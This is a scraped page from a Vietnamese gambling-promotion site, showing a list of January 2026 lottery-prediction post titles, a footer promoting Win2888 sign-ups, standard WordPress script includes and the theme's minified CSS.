                                        <h2 class="post-title fs-lg">Soi cầu XSMT 26/01/2026 – Dự đoán xổ số miền Trung ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshcm-26-01-2026-soi-cau-xo-so-thanh-pho-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hcm-21-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHCM 26/01/2026 &#8211; Soi cầu xổ số thành phố ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSHCM 26/01/2026 &#8211; Soi cầu xổ số thành phố ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdt-26-01-2026-soi-cau-xo-so-dong-thap-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dong-thap-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDT 26/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDT 26/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xscm-26-01-2026-soi-cau-xo-so-ca-mau-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ca-mau-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSCM 26/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSCM 26/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-26-01-2026-du-doan-xo-so-mien-nam-ngay-26-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-70-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMN 26/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 26/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMN 26/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 26/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-25-01-2026-du-doan-xo-so-mien-bac-25-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-67-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 25/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 25/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 25/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 25/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-26-01-2026-du-doan-xo-so-mien-bac-26-01-2026/">Soi cầu XSMB ngày 26/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 26/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xstth-26-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-26-01-2026/">Soi cầu XSTTH 26/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 26/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xspy-26-01-2026-soi-cau-xo-so-phu-yen-ngay-26-01-2026/">Soi cầu XSPY 26/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 26/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-26-01-2026-du-doan-xo-so-mien-trung-ngay-26-01-2026/">Soi cầu XSMT 26/01/2026 – Dự đoán xổ số miền Trung ngày 26/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xshcm-26-01-2026-soi-cau-xo-so-thanh-pho-ngay-26-01-2026/">Soi cầu XSHCM 26/01/2026 &#8211; Soi cầu xổ số thành phố ngày 26/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"b4b783c045"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>

--- FILE ---
content_type: text/css
request_url: https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4
body_size: 2644
content:
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%}body,html{font-size:1rem;font-family:"Roboto",sans-serif;color:#0a0a0a;overflow-x:hidden}a{text-decoration:none;color:var(--color-primary)}a:hover,a:focus{text-decoration:none;color:var(--color-primary-hover)}h1,h2,h3,h4,h5,h6{font-weight:700}img{max-width:100%;height:auto}.container{max-width:1230px}header#main .social{margin-top:auto;margin-bottom:auto}header#main .social .list-inline-item{margin-right:.25rem}header#main .social .fab{color:#fff}header#main .social a:hover .fa-facebook-square{color:#1774EB}header#main .social a:hover .fa-pinterest-square{color:#E71A21}header#main .social a:hover .fa-youtube-square{color:#FF0000}header#main .form-search{min-height:38px}@media (max-width: 767px){header#main .form-search .form-control{height:2.5rem}}header#main .form-search .form-control:focus{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;border-color:#ced4da !important}header#main .form-search .btn{background:var(--color-primary)}header#main .form-search .btn:focus{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}@media (max-width: 767px){header#main .form-search .input-group{width:100%}}header#main #main-menu{padding:0;background-color:transparent;z-index:999}@media (max-width: 767px){header#main #main-menu{display:none !important}}header#main .navbar-toggler{display:none}header#main .mobile-menu-button{display:none}@media (max-width: 767px){header#main .mobile-menu-button{display:block;-webkit-box-flex:initial;-webkit-flex-grow:initial;-moz-box-flex:initial;-ms-flex-positive:initial;flex-grow:initial}}@media (max-width: 767px){header#main .navbar-toggler{display:block;outline:none !important}}header#main .search-mobile{border-top:2px solid rgba(255,255,255,0.54);display:none}header#main .search-mobile.active{display:block}header#main .button-search-mobile{background-image:url(../images/simpd_search.svg);width:20px;height:20px;margin-right:20px;position:relative;top:4px;display:inline-block}header#main .menu-icon{position:relative;display:inline-block;vertical-align:middle;width:30px;height:18px;cursor:pointer;background:transparent;border:none;outline:none}header#main .menu-icon:after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#fefefe;-webkit-box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;-moz-box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;content:""}header#main .menu-icon:hover:after{background:#cacaca;-webkit-box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca;-moz-box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.full-w-container.container{max-width:1460px;width:100%}.card{border:none}.post-title{font-size:1.71rem;line-height:2.4rem;margin:0}@media (min-width: 768px){.post-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden;overflow:hidden}}.fs-lg{font-size:1.3rem;line-height:2.1rem}.fs-md{font-size:1.2rem;line-height:2rem}h2.heading{font-size:2.25rem;position:relative}h2.heading a,h2.heading span{display:inline-block}h2.heading a:after,h2.heading span:after{display:block;content:'';width:80%;border-bottom:2px solid var(--color-primary);margin:5px auto 0}.wp-post-image{width:100%}.wp-post-image:hover{opacity:.7}.layout-03{background-color:var(--color-primary)}.layout-03 h2.heading a{color:white}.layout-03 h2.heading a:after{border-color:white}.layout-03 .col-md-7.mr-overlap+.col-md-6{margin-left:-9%}@media (max-width: 767px){.layout-03 .col-md-7.mr-overlap+.col-md-6{margin-left:0;margin-top:1rem}}.layout-03 .col-md-7.mr-overlap+.col-md-7{margin-left:-18%}@media (max-width: 767px){.layout-03 .col-md-7.mr-overlap+.col-md-7{margin-left:0}}@media (max-width: 767px){.layout-03 .post-title{margin:1rem 0}}.rounded{-webkit-border-radius:.7rem !important;-moz-border-radius:.7rem !important;border-radius:.7rem !important}.post-listing .category{display:block;text-transform:uppercase;font-weight:700;margin-bottom:.8rem;margin-top:-.6rem;position:relative}.post-listing .category:after{content:'';position:absolute;border-top:2px solid #dadada;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:5}.post-listing .category span{background-color:white;position:relative;z-index:10;padding-right:1rem}footer#main{font-size:1.1rem}footer#main h4.title{font-size:1.3rem;margin-bottom:1rem;text-align:center}footer#main .top{background-color:#f2f2f2;padding:40px 0}footer#main .top .menu{list-style:none;padding-left:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px}footer#main .top .menu li{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;padding:5px}@media (max-width: 767px){footer#main .top .menu li{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}footer#main .top .wpsw-social-links{text-align:center}footer#main .top .wpsw-social-links li a .social-icon{width:32px;height:32px;padding:0 5px;font-size:1.1rem;line-height:32px;margin-right:5px}footer#main .top .wpsw-social-links li a .social-icon:after{display:none}footer#main .top .tnp-form{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}footer#main .top .tnp-form .tnp-submit{background-color:var(--color-primary);-webkit-flex-basis:35%;-ms-flex-preferred-size:35%;flex-basis:35%}footer#main .top .tnp-form .tnp-submit:hover{background-color:var(--color-primary-hover);cursor:pointer}footer#main .top .tnp-form .tnp-email{background-color:white}footer#main .bottom{background-color:#e6e6e6;padding:10px 0}@media (max-width: 767px){footer#main .widget{margin-bottom:2rem}footer#main .widget:last-child{margin-bottom:0}}.breadcrumb>li{color:#636363}.breadcrumb>li+li:before{content:'\f105';display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:"Font Awesome 5 Free";font-weight:900;color:var(--color-primary);padding:0 7px}h1.heading{font-size:3rem;position:relative;margin:2rem 0;text-transform:uppercase}h1.heading span{display:inline-block}h1.heading span:after{display:block;content:'';width:60%;border-bottom:2px solid var(--color-primary);margin:5px auto 0}.child-categories>.btn.btn-outline-primary{border:2px solid var(--color-primary);color:#636363;margin:.5rem}.child-categories>.btn.btn-outline-primary:hover,.child-categories>.btn.btn-outline-primary:focus,.child-categories>.btn.btn-outline-primary:active{color:white;border-color:var(--color-primary);background-color:var(--color-primary)}.wp-paginate{margin-bottom:2rem}.wp-paginate .title{display:none !important}.wp-paginate li{display:inline-block;margin-right:5px}.wp-paginate li .page,.wp-paginate li .next,.wp-paginate li .prev{position:relative;display:block;padding:.75rem 1.25rem;line-height:1.25;color:var(--color-primary);background-color:#fff;border:1px solid #dee2e6;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem;font-size:1.1rem}.wp-paginate li .page:hover,.wp-paginate li .page.current,.wp-paginate li .next:hover,.wp-paginate li .next.current,.wp-paginate li .prev:hover,.wp-paginate li .prev.current{border-color:var(--color-primary);color:white;background-color:var(--color-primary)}article#single .single-post-title{font-size:2.1875rem;line-height:1.1}@media (max-width: 767px){article#single .single-post-title{font-size:2rem}}article#single .introduction,article#single .post-content{font-size:1.125rem;line-height:1.8;letter-spacing:.02em;word-wrap:break-word}article#single .post-content a{color:var(--color-primary);text-decoration:underline}article#single .post-content a:hover{color:var(--color-primary-hover)}.widget-heading{font-size:2rem;margin-bottom:1rem;font-weight:bold}.widget-heading small{text-transform:uppercase;color:var(--color-primary);font-size:.9rem;display:inline-block;font-family:"Roboto",sans-serif;border-bottom:1px solid var(--color-primary);padding-bottom:.2rem;margin-bottom:.4rem}.large-heading{border-bottom:2px solid var(--color-primary);font-size:2.1875rem;line-height:1.1;padding-bottom:1rem;margin-bottom:2rem;font-weight:bold;font-family:"Roboto",sans-serif}.large-heading small{font-size:1.25rem;display:block;color:#aeaeae;padding-bottom:.4rem}.topics>h2{font-family:'Clicker Script', cursive;font-size:3.6rem}.topics>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0;padding-right:1rem}.topics>ul>li{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;margin-bottom:1rem}.topics>ul>li>a{font-weight:700}.topics>ul>li a{color:var(--color-primary);display:block;padding:2px 0}.topics>ul>li a:hover{opacity:.7}@media (min-width: 768px) and (max-width: 991px){.topics>ul>li{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}}@media (max-width: 767px){.topics>ul>li{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.vc_custom_heading.number{font-size:7rem;line-height:1;-webkit-text-fill-color:rgba(255,255,255,0.7);-webkit-text-stroke-width:.1rem;-webkit-text-stroke-color:red;color:red;display:block;letter-spacing:-.03rem}@media (max-width: 991px){.vc_custom_heading.number{font-size:4rem}}header{background:var(--color-second)}header .menu{background:var(--color-primary)}header .menu ul .menu-item a{padding:23px 40px 23px 12px;display:block;color:#fff;font-size:16px;text-transform:uppercase;font-weight:bold;position:relative}header .menu ul .menu-item.menu-item-has-children>a:after{content:" ";display:inline-block;width:15px;height:8px;background-image:url(../images/simpd_menu_caret.svg);background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;margin-right:-10px;position:absolute;right:22px;top:30px}header .menu ul .menu-item.menu-item-has-children .sub-menu{padding:0;display:none;list-style:none;min-width:200px;position:absolute;background:#38837C;z-index:9}header .menu ul .menu-item.menu-item-has-children .sub-menu li a{padding:20px}header .menu ul .menu-item.menu-item-has-children .sub-menu li a:hover{background:#fff;color:#38837C}header .menu ul .menu-item.menu-item-has-children .active .sub-menu,header .menu ul .menu-item.menu-item-has-children:hover .sub-menu{display:block}@media (max-width: 767px){header .menu ul .menu-item.menu-item-has-children .active .sub-menu,header .menu ul .menu-item.menu-item-has-children:hover .sub-menu{position:static}}header .menu ul .menu-item.menu-item-has-children:nth-child(1):hover{background:#2e80a6}header .menu ul .menu-item.menu-item-has-children:nth-child(1) .sub-menu{background:#2e80a6}header .menu ul .menu-item.menu-item-has-children:nth-child(1) .sub-menu li a:hover{background:#fff;color:#2e80a6}header .menu ul .menu-item.menu-item-has-children:nth-child(2):hover{background:#1b67a5}header .menu ul .menu-item.menu-item-has-children:nth-child(2) .sub-menu{background:#1b67a5}header .menu ul .menu-item.menu-item-has-children:nth-child(2) .sub-menu li a:hover{background:#fff;color:#1b67a5}header .menu ul .menu-item.menu-item-has-children:nth-child(3):hover{background:#3f3574}header .menu ul .menu-item.menu-item-has-children:nth-child(3) .sub-menu{background:#3f3574}header .menu ul .menu-item.menu-item-has-children:nth-child(3) .sub-menu li a:hover{background:#fff;color:#3f3574}header .menu ul .menu-item.menu-item-has-children:nth-child(4):hover{background:#d3422f}header .menu ul .menu-item.menu-item-has-children:nth-child(4) .sub-menu{background:#d3422f}header .menu ul .menu-item.menu-item-has-children:nth-child(4) .sub-menu li a:hover{background:#fff;color:#d3422f}header .menu ul .menu-item.menu-item-has-children:nth-child(5):hover{background:#d3422f}header .menu ul .menu-item.menu-item-has-children:nth-child(5) .sub-menu{background:#d3422f}header .menu ul .menu-item.menu-item-has-children:nth-child(5) .sub-menu li a:hover{background:#fff;color:#d3422f}.layout-05{margin-top:1rem}.layout-05 .heading{border-bottom:3px solid var(--color-primary);margin-top:20px;font-weight:bold;color:var(--color-primary)}.layout-05 .heading span:after{border:none}.layout-05 .card{position:relative;overflow:hidden;color:#0a0a0a;margin-bottom:1.5rem;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.layout-05 .card .card-body{position:absolute;bottom:0;margin:0;padding:16px;width:100%;height:115px;background-color:rgba(255,255,255,0.85);-webkit-transition:height .15s ease-out,padding-top .15s ease-out;-o-transition:height .15s ease-out,padding-top .15s ease-out;-moz-transition:height .15s ease-out,padding-top .15s ease-out;transition:height .15s ease-out,padding-top .15s ease-out;letter-spacing:-.025em}.layout-05 .card .card-body .post-title{font-size:1.6rem;line-height:1.1;max-height:84px;overflow:hidden;margin-bottom:0.5rem !important}.layout-05 .card .card-body .post-excerpt,.layout-05 .card .card-body p{display:none}.layout-05 .card .card-body .read-more{color:#2e80a6;font-weight:700}.layout-05 .card img{min-height:270px;-o-object-fit:cover;object-fit:cover}.layout-05 .view-all{padding-left:1.25rem;padding-right:1.25rem;font-size:1.2rem;font-weight:700;background-color:#1b67a5;color:#fff}.layout-05 a:hover .card .card-body{height:100%}.layout-05 a:hover .card .post-excerpt,.layout-05 a:hover .card p{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:1.25rem;height:7.5rem}.layout-05 .popular-posts .popular-title{font-weight:700;font-size:1.1875rem;margin-bottom:-6px;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center}.layout-05 .popular-posts .trending-icon{display:block;margin-right:10px;width:25px;height:34px;background-repeat:no-repeat;background-position:50%}.layout-05 .popular-posts .trending-icon .st0{fill:#2e80a6}.layout-05 .popular-posts .trending-icon .st1{fill:#fff}.layout-05 .popular-posts .nav{border:0}.layout-05 .popular-posts .nav .nav-item{width:50%}.layout-05 .popular-posts .nav .nav-link{border:0;border-bottom:3px solid #cbcbcb}.layout-05 .popular-posts .nav .nav-link.active{border-color:var(--color-primary);font-weight:700}.layout-05 .popular-posts .popular-post-item{counter-reset:section;font-weight:700}.layout-05 .popular-posts .popular-post-item li{padding:1rem;padding-left:2.5rem;position:relative;font-weight:bold;display:block;font-weight:700;font-size:1.1rem;color:var(--color-primary);border-bottom:2px solid #cbcbcb}.layout-05 .popular-posts .popular-post-item li:before{position:absolute;counter-increment:section;content:counter(section);top:50%;left:.6rem;font-size:2rem;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.layout-05 .popular-posts .popular-post-item li a{color:#0a0a0a}.logo img{width:200px}img.aligncenter{display:block;margin:10px auto}.btn-loadmore{background:var(--color-primary);border-color:var(--color-primary)}.btn-loadmore:hover{background:var(--color-primary-hover)}.layout-05 .heading{font-family:"Roboto",sans-serif}.aligncenter,div.aligncenter{display: block;margin: 5px auto 5px auto;}.wp-caption,img{width: auto;max-width: 100% !important;}
